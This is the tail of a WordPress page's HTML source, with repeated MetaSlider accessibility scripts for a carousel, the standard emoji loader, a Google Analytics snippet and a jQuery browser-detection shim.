                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://santotirsodigital.pt/wp-includes/js/wp-emoji-release.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://santotirsodigital.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>